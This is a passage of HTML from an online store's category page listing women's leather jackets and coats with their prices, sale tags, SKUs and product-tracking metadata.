						<div class="elementor-element elementor-element-6fa3136 toggle-icon--bag-solid elementor-align-right hfe-menu-cart--items-indicator-bubble hfe-menu-cart--show-subtotal-yes elementor-widget elementor-widget-hfe-cart" data-id="6fa3136" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;right&quot;,&quot;toggle_button_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;toggle_button_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="hfe-cart.default">
				<div class="elementor-widget-container">
					
		<div class="hfe-masthead-custom-menu-items woocommerce-custom-menu-item">
			<div id="hfe-site-header-cart" class="hfe-site-header-cart hfe-menu-cart-with-border">
				<div class="hfe-site-header-cart-li current-menu-item">
									<div class="hfe-menu-cart__toggle hfe-button-wrapper elementor-widget-button">
						<a id="hfe-menu-cart__toggle_button" href="https://superjackets.com/cart/" class="elementor-button hfe-cart-container" aria-label="Cart">
															<span class="elementor-button-text hfe-subtotal">
									<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span>								</span>
														<span class="elementor-button-icon" data-counter="0">
								<i class="eicon" aria-hidden="true"></i>
							</span>
						</a>	
					</div>
				            
				</div>
			</div>
		</div> 
						</div>
				</div>
				<div class="elementor-element elementor-element-53210dd hfe-search-layout-icon elementor-widget elementor-widget-hfe-search-button" data-id="53210dd" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:247,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:18,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://superjackets.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

	<section id="primary" class="content-area"><main id="main" class="site-main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://superjackets.com">Home</a>&nbsp;&#47;&nbsp;Product Select Size (Women)&nbsp;&#47;&nbsp;Custom +30</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Custom +30</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;100 of 117 results<span class="screen-reader-text">Sorted by popularity</span></p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="layout" value="list" /></form>
<ul class="products columns-20">
<li class="product type-product post-11387 status-publish first instock product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-waxed-brown-leather-jacket-for-women product_tag-women-biker-jacket product_tag-women-brown-leather-jacket has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-waxed-dark-brown-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="450" height="600" src="https://superjackets.com/wp-content/uploads/2021/09/cristina-12764_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Rachael Women Waxed Dark Brown Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Rachael Women Waxed Dark Brown Leather Jacket</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>174.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;174.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>154.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;154.99.</span></span>
</a><a href="https://superjackets.com/women-waxed-dark-brown-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11387" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11387" data-product_sku="100140" aria-label="Select options for &ldquo;Rachael Women Waxed Dark Brown Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11387" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11387" data-gtmkit_product_data="{&quot;id&quot;:&quot;11387&quot;,&quot;item_id&quot;:&quot;11387&quot;,&quot;item_name&quot;:&quot;Rachael Women Waxed Dark Brown Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:154.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:1}"></span></li>
<li class="product type-product post-15122 status-publish instock product_cat-women-motorcycle-jackets product_tag-women-beige-moto-real-lambskin-leather-jacket has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-beige-moto-real-lambskin-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="521" src="https://superjackets.com/wp-content/uploads/2022/06/Women-Beige-Moto-Real-Lambskin-Leather-Jacket-e1688580946379-450x521.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Women Beige Moto Real Lambskin Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Women Beige Moto Real Lambskin Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;169.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/women-beige-moto-real-lambskin-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15122" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="15122" data-product_sku="SJW-0000122" aria-label="Select options for &ldquo;Women Beige Moto Real Lambskin Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15122" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="15122" data-gtmkit_product_data="{&quot;id&quot;:&quot;15122&quot;,&quot;item_id&quot;:&quot;15122&quot;,&quot;item_name&quot;:&quot;Women Beige Moto Real Lambskin Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:169.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Women Motorcycle Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:2}"></span></li>
<li class="product type-product post-18274 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/tania-women-fashion-black-aviator-brown-real-shearling-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C3_result-39-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tania Women Fashion Black Aviator Brown Real Shearling Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C3_result-39-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C3_result-39-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Tania Women Fashion Black Aviator Brown Real Shearling Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/tania-women-fashion-black-aviator-brown-real-shearling-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18274" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18274" data-product_sku="SJW-0001278" aria-label="Select options for &ldquo;Tania Women Fashion Black Aviator Brown Real Shearling Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18274" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18274" data-gtmkit_product_data="{&quot;id&quot;:&quot;18274&quot;,&quot;item_id&quot;:&quot;18274&quot;,&quot;item_name&quot;:&quot;Tania Women Fashion Black Aviator Brown Real Shearling Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3}"></span></li>
<li class="product type-product post-17679 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-brown-suede-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C4_result-15-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Madalina Women Fashion Brown Suede Leather Jacket" decoding="async" /><h2 class="woocommerce-loop-product__title">Madalina Women Fashion Brown Suede Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/women-fashion-brown-suede-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17679" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17679" data-product_sku="SJW-0001254" aria-label="Select options for &ldquo;Madalina Women Fashion Brown Suede Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17679" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17679" data-gtmkit_product_data="{&quot;id&quot;:&quot;17679&quot;,&quot;item_id&quot;:&quot;17679&quot;,&quot;item_name&quot;:&quot;Madalina Women Fashion Brown Suede Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4}"></span></li>
<li class="product type-product post-17664 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-black-trucker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C2_result-18-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Catrinel Women Fashion Black Trucker Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C2_result-18-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C2_result-18-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Catrinel Women Fashion Black Trucker Leather Jacket</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;189.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;159.99.</span></span>
</a><a href="https://superjackets.com/women-fashion-black-trucker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17664" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17664" data-product_sku="SJW-0001253" aria-label="Select options for &ldquo;Catrinel Women Fashion Black Trucker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17664" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17664" data-gtmkit_product_data="{&quot;id&quot;:&quot;17664&quot;,&quot;item_id&quot;:&quot;17664&quot;,&quot;item_name&quot;:&quot;Catrinel Women Fashion Black Trucker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:159.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5}"></span></li>
<li class="product type-product post-16463 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/burgundy-full-length-sheepskin-leather-trench-coat-womens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/c6_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Burgundy Sheepskin Trench Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/c6_result-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/c6_result-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Kim Krupa Burgundy Full Length Sheepskin Leather Trench Coat Womens</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/burgundy-full-length-sheepskin-leather-trench-coat-womens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16463" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16463" data-product_sku="SJW-2001224" aria-label="Select options for &ldquo;Kim Krupa Burgundy Full Length Sheepskin Leather Trench Coat Womens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16463" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16463" data-gtmkit_product_data="{&quot;id&quot;:&quot;16463&quot;,&quot;item_id&quot;:&quot;16463&quot;,&quot;item_name&quot;:&quot;Kim Krupa Burgundy Full Length Sheepskin Leather Trench Coat Womens&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6}"></span></li>
<li class="product type-product post-16405 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats product_tag-short-length-black-coat-women product_tag-womens-leather-coats has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/black-short-length-lambskin-leather-coats/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-1-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="women-black-short-length-leather-coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C1_result-1-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C1_result-1-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Brooklyn Klum Black Short Length Lambskin Leather Coats</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;179.99.</span></span>
</a><a href="https://superjackets.com/black-short-length-lambskin-leather-coats/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16405" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16405" data-product_sku="SJW-2001220" aria-label="Select options for &ldquo;Brooklyn Klum Black Short Length Lambskin Leather Coats&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16405" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16405" data-gtmkit_product_data="{&quot;id&quot;:&quot;16405&quot;,&quot;item_id&quot;:&quot;16405&quot;,&quot;item_name&quot;:&quot;Brooklyn Klum Black Short Length Lambskin Leather Coats&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7}"></span></li>
<li class="product type-product post-16383 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/bella-kate-black-sheepskin-leather-coat-for-women-fashion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C3_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bella Kate Black Sheepskin Leather Coat For Women Fashion" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C3_result-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C3_result-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Bella Kate Black Sheepskin Leather Coat For Women Fashion</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>219.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span><span class="screen-reader-text">Price range: &#36;219.00 through &#36;249.00</span></span>
</a><a href="https://superjackets.com/bella-kate-black-sheepskin-leather-coat-for-women-fashion/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16383" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="16383" data-product_sku="SJW-2001219" aria-label="Select options for &ldquo;Bella Kate Black Sheepskin Leather Coat For Women Fashion&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16383" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="16383" data-gtmkit_product_data="{&quot;id&quot;:&quot;16383&quot;,&quot;item_id&quot;:&quot;16383&quot;,&quot;item_name&quot;:&quot;Bella Kate Black Sheepskin Leather Coat For Women Fashion&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:219,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8}"></span></li>
<li class="product type-product post-13355 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-leather-coats has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-alexander-waxed-brown-belted-trench-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2021/11/Cristina-14439-1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Women Alexander Waxed Brown Belted Trench Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2021/11/Cristina-14439-1-450x600.jpg 450w, https://superjackets.com/wp-content/uploads/2021/11/Cristina-14439-1-500x667.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Women Alexander Waxed Brown Belted Trench Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>279.99</bdi></span><span class="screen-reader-text">Price range: &#36;249.99 through &#36;279.99</span></span>
</a><a href="https://superjackets.com/women-alexander-waxed-brown-belted-trench-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13355" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13355" data-product_sku="100172" aria-label="Select options for &ldquo;Women Alexander Waxed Brown Belted Trench Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13355" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="13355" data-gtmkit_product_data="{&quot;id&quot;:&quot;13355&quot;,&quot;item_id&quot;:&quot;13355&quot;,&quot;item_name&quot;:&quot;Women Alexander Waxed Brown Belted Trench Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:249.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Womens Leather Coats&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9}"></span></li>
<li class="product type-product post-11612 status-publish instock product_cat-women-jackets product_cat-women-motorcycle-jackets product_tag-red-biker-jacket-women product_tag-red-leather-women-jacket product_tag-women-red-leather-jacket has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/womens-red-biker-genuine-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2021/09/6_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carmen Women’s Red Biker Genuine Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2021/09/6_result-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2021/09/6_result-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Carmen Women’s Red Biker Genuine Leather Jacket</h2><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>160.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;160.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>139.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;139.99.</span></span>
</a><a href="https://superjackets.com/womens-red-biker-genuine-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11612" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11612" data-product_sku="100144" aria-label="Select options for &ldquo;Carmen Women’s Red Biker Genuine Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11612" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11612" data-gtmkit_product_data="{&quot;id&quot;:&quot;11612&quot;,&quot;item_id&quot;:&quot;11612&quot;,&quot;item_name&quot;:&quot;Carmen Women\u2019s Red Biker Genuine Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:139.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Women Motorcycle Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10}"></span></li>
<li class="product type-product post-10721 status-publish instock product_cat-women-jackets product_cat-women-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/amanda-white-biker-moto-leather-jacket-womens/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2021/09/My-project-1-1-450x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Amanda White Biker Moto Leather Jacket Womens" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2021/09/My-project-1-1-450x600.jpg 450w, https://superjackets.com/wp-content/uploads/2021/09/My-project-1-1-500x667.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Amanda White Biker Moto Leather Jacket Womens</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>159.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span><span class="screen-reader-text">Price range: &#36;159.99 through &#36;179.99</span></span>
</a><a href="https://superjackets.com/amanda-white-biker-moto-leather-jacket-womens/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10721" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="10721" data-product_sku="100133" aria-label="Select options for &ldquo;Amanda White Biker Moto Leather Jacket Womens&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10721" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="10721" data-gtmkit_product_data="{&quot;id&quot;:&quot;10721&quot;,&quot;item_id&quot;:&quot;10721&quot;,&quot;item_name&quot;:&quot;Amanda White Biker Moto Leather Jacket Womens&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:159.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Women Motorcycle Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11}"></span></li>
